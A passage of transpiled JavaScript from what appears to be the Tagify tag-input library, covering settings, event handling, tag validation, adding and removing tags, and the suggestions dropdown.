    // Flag - automatically adds the text which was inputed as a tag when blur event happens
    duplicates: false,
    // Flag - allow tuplicate tags
    whitelist: [],
    // Array of tags to suggest as the user types (can be used along with "enforceWhitelist" setting)
    blacklist: [],
    // A list of non-allowed tags
    enforceWhitelist: false,
    // Flag - Only allow tags allowed in whitelist
    keepInvalidTags: false,
    // Flag - if true, do not remove tags which did not pass validation
    autoComplete: true,
    // Flag - tries to autocomplete the input's value while typing
    mixTagsAllowedAfter: /,|\.|\:|\s/,
    // RegEx - Define conditions in which mix-tags content is allowing a tag to be added after
    backspace: true,
    // false / true / "edit"
    dropdown: {
      classname: '',
      enabled: 2,
      // minimum input characters needs to be typed for the dropdown to show
      maxItems: 10,
      itemTemplate: '',
      fuzzySearch: false
    }
  },
  customEventsList: ['click', 'add', 'remove', 'invalid', 'input', 'edit'],
  applySettings: function applySettings(input, settings) {
    var attr__whitelist = input.getAttribute('data-whitelist'),
        attr__blacklist = input.getAttribute('data-blacklist');
    this.settings = this.extend({}, this.DEFAULTS, settings);
    this.settings.readonly = input.hasAttribute('readonly'); // if "readonly" do not include an "input" element inside the Tags component

    if (this.isIE) this.settings.autoComplete = false; // IE goes crazy if this isn't false

    if (attr__blacklist) {
      attr__blacklist = attr__blacklist.split(this.settings.delimiters);
      if (attr__blacklist instanceof Array) this.settings.blacklist = attr__blacklist;
    }

    if (attr__whitelist) {
      attr__whitelist = attr__whitelist.split(this.settings.delimiters);
      if (attr__whitelist instanceof Array) this.settings.whitelist = attr__whitelist;
    }

    if (input.pattern) try {
      this.settings.pattern = new RegExp(input.pattern);
    } catch (e) {} // Convert the "delimiters" setting into a REGEX object

    if (this.settings && this.settings.delimiters) {
      try {
        this.settings.delimiters = new RegExp("[" + this.settings.delimiters + "]", "g");
      } catch (e) {}
    }
  },
  // generateUID(){
  //     return Math.random().toString(36).substring(2) + (new Date()).getTime().toString(36)
  // },

  /**
   * utility method
   * https://stackoverflow.com/a/35385518/104380
   * @param  {String} s [HTML string]
   * @return {Object}   [DOM node]
   */
  parseHTML: function parseHTML(s) {
    var parser = new DOMParser(),
        node = parser.parseFromString(s.trim(), "text/html");
    return node.body.firstElementChild;
  },
  // https://stackoverflow.com/a/25396011/104380
  escapeHtml: function escapeHtml(s) {
    var text = document.createTextNode(s),
        p = document.createElement('p');
    p.appendChild(text);
    return p.innerHTML;
  },

  /**
   * builds the HTML of this component
   * @param  {Object} input [DOM element which would be "transformed" into "Tags"]
   */
  build: function build(input) {
    var that = this,
        DOM = this.DOM,
        template = "<tags class=\"tagify " + (this.settings.mode ? "tagify--mix" : "") + " " + input.className + "\" " + (this.settings.readonly ? 'readonly' : '') + ">\n                            <span contenteditable data-placeholder=\"" + (input.placeholder || '&#8203;') + "\" class=\"tagify__input\"></span>\n                        </tags>";
    DOM.originalInput = input;
    DOM.scope = this.parseHTML(template);
    DOM.input = DOM.scope.querySelector('[contenteditable]');
    input.parentNode.insertBefore(DOM.scope, input);

    if (this.settings.dropdown.enabled >= 0) {
      this.dropdown.init.call(this);
    }
  },

  /**
   * Reverts back any changes made by this component
   */
  destroy: function destroy() {
    this.DOM.scope.parentNode.removeChild(this.DOM.scope);
  },

  /**
   * If the original input had an values, add them as tags
   */
  loadOriginalValues: function loadOriginalValues() {
    var value = this.DOM.originalInput.value; // if the original input already had any value (tags)

    if (!value) return;

    try {
      value = JSON.parse(value);
    } catch (err) {}

    if (this.settings.mode == 'mix') {
      this.parseMixTags(value);
    } else this.addTags(value).forEach(function (tag) {
      tag && tag.classList.add('tagify--noAnim');
    });
  },

  /**
   * Merge two objects into a new one
   * TEST: extend({}, {a:{foo:1}, b:[]}, {a:{bar:2}, b:[1], c:()=>{}})
   */
  extend: function extend(o, o1, o2) {
    if (!(o instanceof Object)) o = {};
    copy(o, o1);
    if (o2) copy(o, o2);

    function isObject(obj) {
      var type = Object.prototype.toString.call(obj).split(' ')[1].slice(0, -1);
      return obj === Object(obj) && type != 'Array' && type != 'Function' && type != 'RegExp' && type != 'HTMLUnknownElement';
    }

    ;

    function copy(a, b) {
      // copy o2 to o
      for (var key in b) {
        if (b.hasOwnProperty(key)) {
          if (isObject(b[key])) {
            if (!isObject(a[key])) a[key] = Object.assign({}, b[key]);else copy(a[key], b[key]);
          } else a[key] = b[key];
        }
      }
    }

    return o;
  },

  /**
   * A constructor for exposing events to the outside
   */
  EventDispatcher: function EventDispatcher(instance) {
    // Create a DOM EventTarget object
    var target = document.createTextNode(''); // Pass EventTarget interface calls to DOM EventTarget object

    this.off = function (name, cb) {
      if (cb) target.removeEventListener.call(target, name, cb);
      return this;
    };

    this.on = function (name, cb) {
      if (cb) target.addEventListener.call(target, name, cb);
      return this;
    };

    this.trigger = function (eventName, data) {
      var e;
      if (!eventName) return;

      if (instance.settings.isJQueryPlugin) {
        $(instance.DOM.originalInput).triggerHandler(eventName, [data]);
      } else {
        try {
          e = new CustomEvent(eventName, {
            "detail": data
          });
        } catch (err) {
          console.warn(err);
        }

        target.dispatchEvent(e);
      }
    };
  },

  /**
   * DOM events listeners binding
   */
  events: {
    // bind custom events which were passed in the settings
    customBinding: function customBinding() {
      var _this2 = this;

      this.customEventsList.forEach(function (name) {
        _this2.on(name, _this2.settings.callbacks[name]);
      });
    },
    binding: function binding() {
      var bindUnbind = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : true;

      var _CB = this.events.callbacks,
          _CBR,
          action = bindUnbind ? 'addEventListener' : 'removeEventListener';

      if (bindUnbind && !this.listeners.main) {
        // this event should never be unbinded
        // IE cannot register "input" events on contenteditable elements, so the "keydown" should be used instead..
        this.DOM.input.addEventListener(this.isIE ? "keydown" : "input", _CB[this.isIE ? "onInputIE" : "onInput"].bind(this));
        if (this.settings.isJQueryPlugin) $(this.DOM.originalInput).on('tagify.removeAllTags', this.removeAllTags.bind(this));
      } // setup callback references so events could be removed later


      _CBR = this.listeners.main = this.listeners.main || {
        paste: ['input', _CB.onPaste.bind(this)],
        focus: ['input', _CB.onFocusBlur.bind(this)],
        blur: ['input', _CB.onFocusBlur.bind(this)],
        keydown: ['input', _CB.onKeydown.bind(this)],
        click: ['scope', _CB.onClickScope.bind(this)],
        dblclick: ['scope', _CB.onDoubleClickScope.bind(this)]
      };

      for (var eventName in _CBR) {
        this.DOM[_CBR[eventName][0]][action](eventName, _CBR[eventName][1]);
      }
    },

    /**
     * DOM events callbacks
     */
    callbacks: {
      onFocusBlur: function onFocusBlur(e) {
        var s = e.target.textContent.trim();
        if (this.settings.mode == 'mix') return;

        if (e.type == "focus") {
          this.DOM.scope.classList.add('tagify--focus'); //  e.target.classList.remove('placeholder');

          if (this.settings.dropdown.enabled === 0) {
            this.dropdown.show.call(this);
          }
        } else if (e.type == "blur") {
          this.DOM.scope.classList.remove('tagify--focus');
          s && this.settings.addTagOnBlur && this.addTags(s, true).length;
        } else {
          //  e.target.classList.add('placeholder');
          this.DOM.input.removeAttribute('style');
          this.dropdown.hide.call(this);
        }
      },
      onKeydown: function onKeydown(e) {
        var _this3 = this;

        var s = e.target.textContent,
            lastTag,
            tags;

        if (this.settings.mode == 'mix') {
          switch (e.key) {
            case 'Backspace':
              var values = []; // find out which tag(s) were deleted and update "this.value" accordingly

              tags = this.DOM.input.children; // a delay is in need before the node actually is ditached from the document

              setTimeout(function () {
                // iterate over the list of tags still in the document and then filter only those from the "this.value" collection
                [].forEach.call(tags, function (tagElm) {
                  return values.push(tagElm.getAttribute('value'));
                });
                _this3.value = _this3.value.filter(function (d) {
                  return values.indexOf(d.value) != -1;
                });
              }, 20);
              break;

            case 'Enter':
              e.preventDefault();
            // solves Chrome bug - http://stackoverflow.com/a/20398191/104380
          }

          return true;
        }

        switch (e.key) {
          case 'Backspace':
            if (s == "" || s.charCodeAt(0) == 8203) {
              // 8203: ZERO WIDTH SPACE unicode
              lastTag = this.DOM.scope.querySelectorAll('tag:not(.tagify--hide):not([readonly])');
              lastTag = lastTag[lastTag.length - 1];
              if (this.settings.backspace === true) this.removeTag(lastTag);else if (this.settings.backspace == 'edit') this.editTag(lastTag);
            }

            break;

          case 'Esc':
          case 'Escape':
            this.input.set.call(this);
            e.target.blur();
            break;

          case 'ArrowRight':
          case 'Tab':
            if (!s) return true;

          case 'Enter':
            e.preventDefault(); // solves Chrome bug - http://stackoverflow.com/a/20398191/104380

            this.addTags(this.input.value, true);
        }
      },
      onInput: function onInput(e) {
        var value = this.input.normalize.call(this),
            showSuggestions = value.length >= this.settings.dropdown.enabled;
        if (this.settings.mode == 'mix') return this.events.callbacks.onMixTagsInput.call(this, e);

        if (!value) {
          this.input.set.call(this, '');
          return;
        }

        if (this.input.value == value) return; // for IE; since IE doesn't have an "input" event so "keyDown" is used instead
        // save the value on the input's State object

        this.input.set.call(this, value, false); // update the input with the normalized value and run validations
        // this.input.setRangeAtStartEnd.call(this); // fix caret position

        this.trigger("input", value);

        if (value.search(this.settings.delimiters) != -1) {
          if (this.addTags(value).length) {
            this.input.set.call(this); // clear the input field's value
          }
        } else if (this.settings.dropdown.enabled >= 0) {
          this.dropdown[showSuggestions ? "show" : "hide"].call(this, value);
        }
      },
      onMixTagsInput: function onMixTagsInput(e) {
        var sel,
            range,
            split,
            tag,
            showSuggestions,
            eventData = {};
        if (this.maxTagsReached()) return true;

        if (window.getSelection) {
          sel = window.getSelection();

          if (sel.rangeCount > 0) {
            range = sel.getRangeAt(0).cloneRange();
            range.collapse(true);
            range.setStart(window.getSelection().focusNode, 0);
            split = range.toString().split(this.settings.mixTagsAllowedAfter); // ["foo", "bar", "@a"]

            tag = split[split.length - 1].match(this.settings.pattern);

            if (tag) {
              this.state.tag = {
                prefix: tag[0],
                value: tag.input.split(tag[0])[1]
              };
              tag = this.state.tag;
              showSuggestions = this.state.tag.value.length >= this.settings.dropdown.enabled;
            }
          }
        }

        this.update();
        this.trigger("input", this.extend({}, this.state.tag, {
          textContent: this.DOM.input.textContent
        }));

        if (this.state.tag) {
          this.dropdown[showSuggestions ? "show" : "hide"].call(this, this.state.tag.value);
        }
      },
      onInputIE: function onInputIE(e) {
        var _this = this; // for the "e.target.textContent" to be changed, the browser requires a small delay


        setTimeout(function () {
          _this.events.callbacks.onInput.call(_this, e);
        });
      },
      onPaste: function onPaste(e) {},
      onClickScope: function onClickScope(e) {
        var tagElm = e.target.closest('tag'),
            tagElmIdx;
        if (e.target.tagName == "TAGS") this.DOM.input.focus();else if (e.target.tagName == "X") {
          this.removeTag(e.target.parentNode);
        } else if (tagElm) {
          tagElmIdx = this.getNodeIndex(tagElm);
          this.trigger("click", {
            tag: tagElm,
            index: tagElmIdx,
            data: this.value[tagElmIdx]
          });
        }
      },
      onEditTagInput: function onEditTagInput(ediatbleElm) {
        var tagElm = ediatbleElm.closest('tag'),
            tagElmIdx = this.getNodeIndex(tagElm),
            value = this.input.normalize(ediatbleElm),
            isValid = value == ediatbleElm.originalValue || this.validateTag(value);
        tagElm.classList.toggle('tagify--invalid', isValid !== true);
        tagElm.isValid = isValid;
        this.trigger("input", {
          tag: tagElm,
          index: tagElmIdx,
          data: this.extend({}, this.value[tagElmIdx], {
            newValue: value
          })
        });
      },
      onEditTagBlur: function onEditTagBlur(ediatbleElm) {
        var tagElm = ediatbleElm.closest('tag'),
            tagElmIdx = this.getNodeIndex(tagElm),
            value = this.input.normalize(ediatbleElm) || ediatbleElm.originalValue,
            isValid = tagElm.isValid,
            clone;
        if (isValid !== undefined && isValid !== true) return; // undo if empty

        ediatbleElm.textContent = value; // update data

        this.value[tagElmIdx].value = value;
        this.update(); // cleanup (clone node to remove events)

        clone = ediatbleElm.cloneNode(true);
        clone.removeAttribute('contenteditable');
        tagElm.title = value;
        tagElm.classList.remove('tagify--editable'); // remove all events from the "editTag" method

        ediatbleElm.parentNode.replaceChild(clone, ediatbleElm);
        this.trigger("edit", {
          tag: tagElm,
          index: tagElmIdx,
          data: this.value[tagElmIdx]
        });
      },
      onEditTagkeydown: function onEditTagkeydown(e) {
        switch (e.key) {
          case 'Esc':
          case 'Escape':
            e.target.textContent = e.target.originalValue;

          case 'Enter':
          case 'Tab':
            e.preventDefault();
            e.target.blur();
        }
      },
      onDoubleClickScope: function onDoubleClickScope(e) {
        var tagElm = e.target.closest('tag'),
            _s = this.settings;
        if (_s.mode != 'mix' && !_s.readonly && !_s.enforceWhitelist && tagElm && !tagElm.classList.contains('tagify--editable') && !tagElm.hasAttribute('readonly')) this.editTag(tagElm);
      }
    }
  },
  editTag: function editTag(tagElm) {
    var _this4 = this;

    var ediatbleElm = tagElm.querySelector('.tagify__tag-text'),
        _CB = this.events.callbacks;

    if (!ediatbleElm) {
      console.warn('Cannot find element in Tag template: ', '.tagify__tag-text');
      return;
    }

    tagElm.classList.add('tagify--editable');
    ediatbleElm.originalValue = ediatbleElm.textContent;
    ediatbleElm.setAttribute('contenteditable', true);
    ediatbleElm.addEventListener('blur', _CB.onEditTagBlur.bind(this, ediatbleElm));
    ediatbleElm.addEventListener('input', _CB.onEditTagInput.bind(this, ediatbleElm));
    ediatbleElm.addEventListener('keydown', function (e) {
      return _CB.onEditTagkeydown.call(_this4, e);
    });
    ediatbleElm.focus();
  },

  /**
   * input bridge for accessing & setting
   * @type {Object}
   */
  input: {
    value: '',
    set: function set() {
      var s = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : '';
      var updateDOM = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : true;
      this.input.value = s;
      if (updateDOM) this.DOM.input.innerHTML = s;
      if (!s) this.dropdown.hide.call(this);
      if (s.length < 2) this.input.autocomplete.suggest.call(this, '');
      this.input.validate.call(this);
    },
    // https://stackoverflow.com/a/3866442/104380
    setRangeAtStartEnd: function setRangeAtStartEnd() {
      var start = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;
      var node = arguments[1];
      var range, selection;
      if (!document.createRange) return;
      range = document.createRange();
      range.selectNodeContents(node || this.DOM.input);
      range.collapse(start);
      selection = window.getSelection();
      selection.removeAllRanges();
      selection.addRange(range);
    },

    /**
     * Marks the tagify's input as "invalid" if the value did not pass "validateTag()"
     */
    validate: function validate() {
      var isValid = !this.input.value || this.validateTag.call(this, this.input.value);
      this.DOM.input.classList.toggle('tagify__input--invalid', isValid !== true);
    },
    // remove any child DOM elements that aren't of type TEXT (like <br>)
    normalize: function normalize() {
      var node = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : this.DOM.input;
      var clone = node,
          //.cloneNode(true),
      v = clone.innerText;
      if ("settings" in this) v = v.replace(/(?:\r\n|\r|\n)/g, this.settings.delimiters.source.charAt(1));
      v = v.replace(/\s/g, ' ') // replace NBSPs with spaces characters
      .replace(/^\s+/, ""); // trimLeft

      return v;
    },

    /**
     * suggest the rest of the input's value (via CSS "::after" using "content:attr(...)")
     * @param  {String} s [description]
     */
    autocomplete: {
      suggest: function suggest(s) {
        if (!s || !this.input.value) this.DOM.input.removeAttribute("data-suggest");else this.DOM.input.setAttribute("data-suggest", s.substring(this.input.value.length));
      },
      set: function set(s) {
        var dataSuggest = this.DOM.input.getAttribute('data-suggest'),
            suggestion = s || (dataSuggest ? this.input.value + dataSuggest : null);

        if (suggestion) {
          this.input.set.call(this, suggestion);
          this.input.autocomplete.suggest.call(this, '');
          this.dropdown.hide.call(this);
          this.input.setRangeAtStartEnd.call(this);
          return true;
        }

        return false; // if( suggestion && this.addTags(this.input.value + suggestion).length ){
        //     this.input.set.call(this);
        //     this.dropdown.hide.call(this);
        // }
      }
    }
  },
  getNodeIndex: function getNodeIndex(node) {
    var index = 0;
    if (node) while (node = node.previousElementSibling) {
      index++;
    }
    return index;
  },

  /**
   * Searches if any tag with a certain value already exis
   * @param  {String} s [text value to search for]
   * @return {int}      [Position index of the tag. -1 is returned if tag is not found.]
   */
  isTagDuplicate: function isTagDuplicate(s) {
    return this.value.findIndex(function (item) {
      return s.trim().toLowerCase() === item.value.toLowerCase();
    }); // return this.value.some(item => s.toLowerCase() === item.value.toLowerCase());
  },
  getTagIndexByValue: function getTagIndexByValue(value) {
    var result = [];
    this.DOM.scope.querySelectorAll('tag').forEach(function (tagElm, i) {
      if (tagElm.textContent.trim().toLowerCase() == value.toLowerCase()) result.push(i);
    });
    return result;
  },
  getTagElmByValue: function getTagElmByValue(value) {
    var tagIdx = this.getTagIndexByValue(value)[0];
    return this.DOM.scope.querySelectorAll('tag')[tagIdx];
  },

  /**
   * Mark a tag element by its value
   * @param  {String / Number} value  [text value to search for]
   * @param  {Object}          tagElm [a specific "tag" element to compare to the other tag elements siblings]
   * @return {boolean}                [found / not found]
   */
  markTagByValue: function markTagByValue(value, tagElm) {
    var tagsElms, tagsElmsLen;
    tagElm = tagElm || this.getTagElmByValue(value); // check AGAIN if "tagElm" is defined

    if (tagElm) {
      tagElm.classList.add('tagify--mark'); //   setTimeout(() => { tagElm.classList.remove('tagify--mark') }, 100);

      return tagElm;
    }

    return false;
  },

  /**
   * make sure the tag, or words in it, is not in the blacklist
   */
  isTagBlacklisted: function isTagBlacklisted(v) {
    v = v.toLowerCase().trim();
    return this.settings.blacklist.filter(function (x) {
      return v == x.toLowerCase();
    }).length;
  },

  /**
   * make sure the tag, or words in it, is not in the blacklist
   */
  isTagWhitelisted: function isTagWhitelisted(v) {
    return this.settings.whitelist.some(function (item) {
      if ((item.value || item).toLowerCase() === v.toLowerCase()) return true;
    });
  },

  /**
   * validate a tag object BEFORE the actual tag will be created & appeneded
   * @param  {String} s
   * @return {Boolean/String}  ["true" if validation has passed, String for a fail]
   */
  validateTag: function validateTag(s) {
    var value = s.trim(),
        result = true; // check for empty value

    if (!value) result = this.TEXTS.empty; // check if pattern should be used and if so, use it to test the value
    else if (this.settings.pattern && !this.settings.pattern.test(value)) result = this.TEXTS.pattern; // if duplicates are not allowed and there is a duplicate
      else if (!this.settings.duplicates && this.isTagDuplicate(value) !== -1) result = this.TEXTS.duplicate;else if (this.isTagBlacklisted(value) || this.settings.enforceWhitelist && !this.isTagWhitelisted(value)) result = this.TEXTS.notAllowed;
    return result;
  },
  maxTagsReached: function maxTagsReached() {
    if (this.value.length >= this.settings.maxTags) return this.TEXTS.exceed;
    return false;
  },

  /**
   * pre-proccess the tagsItems, which can be a complex tagsItems like an Array of Objects or a string comprised of multiple words
   * so each item should be iterated on and a tag created for.
   * @return {Array} [Array of Objects]
   */
  normalizeTags: function normalizeTags(tagsItems) {
    var _this5 = this;

    var whitelistWithProps = this.settings.whitelist[0] instanceof Object,
        // checks if this is a "collection", meanning an Array of Objects
    isCollection = tagsItems instanceof Array && tagsItems[0] instanceof Object && "value" in tagsItems[0],
        temp = []; // no need to continue if "tagsItems" is an Array of Objects

    if (isCollection) return tagsItems;
    if (typeof tagsItems == 'number') tagsItems = tagsItems.toString(); // if the value is a "simple" String, ex: "aaa, bbb, ccc"

    if (typeof tagsItems == 'string') {
      if (!tagsItems.trim()) return []; // go over each tag and add it (if there were multiple ones)

      tagsItems = tagsItems.split(this.settings.delimiters).filter(function (n) {
        return n;
      }).map(function (v) {
        return {
          value: v.trim()
        };
      });
    } else if (tagsItems instanceof Array) tagsItems = tagsItems.map(function (v) {
      return {
        value: v.trim()
      };
    }); // search if the tag exists in the whitelist as an Object (has props), to be able to use its properties


    if (whitelistWithProps) {
      tagsItems.forEach(function (tag) {
        var matchObj = _this5.settings.whitelist.filter(function (WL_item) {
          return WL_item.value.toLowerCase() == tag.value.toLowerCase();
        });

        if (matchObj[0]) temp.push(matchObj[0]); // set the Array (with the found Object) as the new value
        else if (_this5.settings.mode != 'mix') temp.push(tag);
      });
      return temp;
    }

    return tagsItems;
  },
  parseMixTags: function parseMixTags(s) {
    var _this6 = this;

    // example: "@cartman ,@kyle do not    know:#homer".split(/,|\.|\:|\s/).filter(item => item.match(/@|#/) )
    s.split(this.settings.mixTagsAllowedAfter).filter(function (item) {
      return item.match(_this6.settings.pattern);
    }).forEach(function (tag) {
      var value = tag.replace(_this6.settings.pattern, ''),
          tagData;

      if (_this6.isTagWhitelisted(value) && !_this6.settings.duplicates && _this6.isTagDuplicate(value) == -1) {
        tagData = _this6.normalizeTags.call(_this6, value)[0];
        s = _this6.replaceMixStringWithTag(s, tag, tagData).s;
      }
    });
    this.DOM.input.innerHTML = s;
    this.update();
    return s;
  },

  /**
   * [replaceMixStringWithTag description]
   * @param  {String} s       [whole string]
   * @param  {String} tag     [tag string to replace with tag element]
   * @param  {Object} tagData [value, plus any other optional attributes]
   * @return {[type]}         [description]
   */
  replaceMixStringWithTag: function replaceMixStringWithTag(s, tag, tagData, tagElm) {
    if (tagData && s && s.indexOf(tag) != -1) {
      tagElm = this.createTagElem(tagData);
      this.value.push(tagData);
      s = s.replace(tag, tagElm.outerHTML + "&#8288;"); // put a zero-space at the end so the caret won't jump back to the start (when the last input child is a tag)
    }

    return {
      s: s,
      tagElm: tagElm
    };
  },

  /**
   * Add a tag where it might be beside textNodes
   */
  addMixTag: function addMixTag(tagData) {
    if (!tagData || !this.state.tag) return;
    var tag = this.state.tag.prefix + this.state.tag.value,
        iter = document.createNodeIterator(this.DOM.input, NodeFilter.SHOW_TEXT),
        textnode,
        tagElm,
        idx,
        maxLoops = 100,
        replacedNode;

    while (textnode = iter.nextNode()) {
      if (!maxLoops--) break;

      if (textnode.nodeType === Node.TEXT_NODE) {
        // get the index of which the tag (string) is within the textNode (if at all)
        idx = textnode.nodeValue.indexOf(tag);
        if (idx == -1) continue;
        replacedNode = textnode.splitText(idx);
        tagElm = this.createTagElem(tagData); // clean up the tag's string and put tag element instead

        replacedNode.nodeValue = replacedNode.nodeValue.replace(tag, '');
        textnode.parentNode.insertBefore(tagElm, replacedNode);
        tagElm.insertAdjacentHTML('afterend', '&#8288;');
      }
    }

    if (tagElm) {
      this.value.push(tagData);
      this.update();
      this.trigger('add', this.extend({}, {
        index: this.value.length,
        tag: tagElm
      }, tagData));
    }

    this.state.tag = null;
  },

  /**
   * add a "tag" element to the "tags" component
   * @param {String/Array} tagsItems [A string (single or multiple values with a delimiter), or an Array of Objects or just Array of Strings]
   * @param {Boolean} clearInput [flag if the input's value should be cleared after adding tags]
   * @return {Array} Array of DOM elements (tags)
   */
  addTags: function addTags(tagsItems, clearInput) {
    var _this7 = this;

    var tagElems = [];
    tagsItems = this.normalizeTags.call(this, tagsItems);
    if (this.settings.mode == 'mix') return this.addMixTag(tagsItems[0]);
    this.DOM.input.removeAttribute('style');
    tagsItems.forEach(function (tagData) {
      var tagValidation, tagElm; // shallow-clone tagData so later modifications will not apply to the source

      tagData = Object.assign({}, tagData);

      if (typeof _this7.settings.transformTag === 'function') {
        tagData.value = _this7.settings.transformTag.call(_this7, tagData.value) || tagData.value;
      }

      tagValidation = _this7.maxTagsReached() || _this7.validateTag.call(_this7, tagData.value);

      if (tagValidation !== true) {
        tagData.class = (tagData.class || '') + ' tagify--notAllowed';
        tagData.title = tagValidation;

        _this7.markTagByValue(tagData.value);

        _this7.trigger("invalid", {
          data: tagData,
          index: _this7.value.length,
          message: tagValidation
        });
      } // Create tag HTML element


      tagElm = _this7.createTagElem(tagData);
      tagElems.push(tagElm); // add the tag to the component's DOM

      appendTag.call(_this7, tagElm);

      if (tagValidation === true) {
        // update state
        _this7.value.push(tagData);

        _this7.update();

        _this7.DOM.scope.classList.toggle('hasMaxTags', _this7.value.length >= _this7.settings.maxTags);

        _this7.trigger('add', {
          tag: tagElm,
          index: _this7.value.length - 1,
          data: tagData
        });
      } else if (!_this7.settings.keepInvalidTags) {
        // remove invalid tags (if "keepInvalidTags" is set to "false")
        setTimeout(function () {
          _this7.removeTag(tagElm, true);
        }, 1000);
      }
    });

    if (tagsItems.length && clearInput) {
      this.input.set.call(this);
    }
    /**
     * appened (validated) tag to the component's DOM scope
     * @return {[type]} [description]
     */


    function appendTag(tagElm) {
      var insertBeforeNode = this.DOM.scope.lastElementChild;
      if (insertBeforeNode === this.DOM.input) this.DOM.scope.insertBefore(tagElm, insertBeforeNode);else this.DOM.scope.appendChild(tagElm);
    }

    return tagElems;
  },
  minify: function minify(html) {
    return html.replace(new RegExp("\>[\r\n ]+\<", "g"), "><");
  },

  /**
   * creates a DOM tag element and injects it into the component (this.DOM.scope)
   * @param  Object}  tagData [text value & properties for the created tag]
   * @return {Object} [DOM element]
   */
  createTagElem: function createTagElem(tagData) {
    var tagElm,
        v = this.escapeHtml(tagData.value),
        template = "<tag title='" + v + "' contenteditable='false' spellcheck=\"false\">\n                            <x title=''></x><div><span class='tagify__tag-text'>" + v + "</span></div>\n                        </tag>";

    if (typeof this.settings.tagTemplate === "function") {
      try {
        template = this.settings.tagTemplate(v, tagData);
      } catch (err) {}
    }

    if (this.settings.readonly) tagData.readonly = true; // add HTML attributes from tagData

    function addTagAttrs(tagElm, tagData) {
      var i,
          keys = Object.keys(tagData);

      for (i = keys.length; i--;) {
        var propName = keys[i];
        if (!tagData.hasOwnProperty(propName)) return;
        tagElm.setAttribute(propName, tagData[propName]);
      }
    }

    template = this.minify(template);
    tagElm = this.parseHTML(template); // add any attribuets, if exists

    addTagAttrs(tagElm, tagData);
    return tagElm;
  },

  /**
   * Removes a tag
   * @param  {Object|String}  tagElm          [DOM element or a String value]
   * @param  {Boolean}        silent          [A flag, which when turned on, does not removes any value and does not update the original input value but simply removes the tag from tagify]
   * @param  {Number}         tranDuration    [Transition duration in MS]
   */
  removeTag: function removeTag(tagElm, silent) {
    var tranDuration = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : 250;
    if (!tagElm) return;
    if (typeof tagElm == 'string') tagElm = this.getTagElmByValue(tagElm);
    if (!(tagElm instanceof HTMLElement)) return;
    var tagData,
        tagIdx = this.getNodeIndex(tagElm); // this.getTagIndexByValue(tagElm.textContent)

    if (tranDuration && tranDuration > 10) animation();else removeNode();

    if (!silent) {
      tagData = this.value.splice(tagIdx, 1)[0]; // remove the tag from the data object

      this.update(); // update the original input with the current value

      this.trigger('remove', {
        tag: tagElm,
        index: tagIdx,
        data: tagData
      });
    }

    function animation() {
      tagElm.style.width = parseFloat(window.getComputedStyle(tagElm).width) + 'px';
      document.body.clientTop; // force repaint for the width to take affect before the "hide" class below

      tagElm.classList.add('tagify--hide'); // manual timeout (hack, since transitionend cannot be used because of hover)

      setTimeout(removeNode, 400);
    }

    function removeNode() {
      if (!tagElm.parentNode) return;
      tagElm.parentNode.removeChild(tagElm);
    }
  },
  removeAllTags: function removeAllTags() {
    this.value = [];
    this.update();
    Array.prototype.slice.call(this.DOM.scope.querySelectorAll('tag')).forEach(function (elm) {
      return elm.parentNode.removeChild(elm);
    });
  },

  /**
   * update the origianl (hidden) input field's value
   * see - https://stackoverflow.com/q/50957841/104380
   */
  update: function update() {
    this.DOM.originalInput.value = this.settings.mode == 'mix' ? this.DOM.input.textContent : JSON.stringify(this.value);
  },

  /**
   * Dropdown controller
   * @type {Object}
   */
  dropdown: {
    init: function init() {
      this.DOM.dropdown = this.dropdown.build.call(this);
    },
    build: function build() {
      var className = ("tagify__dropdown " + this.settings.dropdown.classname).trim(),
          template = "<div class=\"" + className + "\"></div>";
      return this.parseHTML(template);
    },
    show: function show(value) {
      var _this8 = this;

      var listHTML;
      if (!this.settings.whitelist.length) return; // if no value was supplied, show all the "whitelist" items in the dropdown
      // @type [Array] listItems
      // TODO: add a Setting to control items' sort order for "listItems"

      this.suggestedListItems = value ? this.dropdown.filterListItems.call(this, value) : this.settings.whitelist.filter(function (item) {
        return _this8.isTagDuplicate(item.value || item) == -1;
      }); // don't include already preset tags
      // hide suggestions list if no suggestions were matched

      if (!this.suggestedListItems.length) {
        this.input.autocomplete.suggest.call(this);
        this.dropdown.hide.call(this);
        return;
      }

      listHTML = this.dropdown.createListHTML.call(this, this.suggestedListItems);
      this.DOM.dropdown.innerHTML = listHTML;
      this.dropdown.highlightOption.call(this, this.DOM.dropdown.querySelector('.tagify__dropdown__item'));
      this.dropdown.position.call(this); // if the dropdown has yet to be appended to the document,
      // append the dropdown to the body element & handle events

      if (!this.DOM.dropdown.parentNode != document.body) {
        document.body.appendChild(this.DOM.dropdown);
        this.events.binding.call(this, false); // unbind the main events

        this.dropdown.events.binding.call(this);
      }
    },
    hide: function hide() {
      if (!this.DOM.dropdown || this.DOM.dropdown.parentNode != document.body) return;
      document.body.removeChild(this.DOM.dropdown);
      window.removeEventListener('resize', this.dropdown.position);
      this.dropdown.events.binding.call(this, false); // unbind all events

      this.events.binding.call(this); // re-bind main events
    },
    position: function position() {
      var rect = this.DOM.scope.getBoundingClientRect();
      this.DOM.dropdown.style.cssText = "left: " + (rect.left + window.pageXOffset) + "px; \
                                               top: " + (rect.top + rect.height - 1 + window.pageYOffset) + "px; \
                                               width: " + rect.width + "px";
    },

    /**
     * @type {Object}
     */
    events: {
      /**
       * Events should only be binded when the dropdown is rendered and removed when isn't
       * @param  {Boolean} bindUnbind [optional. true when wanting to unbind all the events]
       * @return {[type]}             [description]
       */
      binding: function binding() {
        var bindUnbind = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : true;

        // references to the ".bind()" methods must be saved so they could be unbinded later
        var _CBR = this.listeners.dropdown = this.listeners.dropdown || {
          position: this.dropdown.position.bind(this),
          onKeyDown: this.dropdown.events.callbacks.onKeyDown.bind(this),
          onMouseOver: this.dropdown.events.callbacks.onMouseOver.bind(this),
          onClick: this.dropdown.events.callbacks.onClick.bind(this)
        },
            action = bindUnbind ? 'addEventListener' : 'removeEventListener';

        window[action]('resize', _CBR.position);
        window[action]('keydown', _CBR.onKeyDown);
        window[action]('mousedown', _CBR.onClick);
        this.DOM.dropdown[action]('mouseover', _CBR.onMouseOver); //  this.DOM.dropdown[action]('click', _CBR.onClick);
      },
      callbacks: {
        onKeyDown: function onKeyDown(e) {
          // get the "active" element, and if there was none (yet) active, use first child
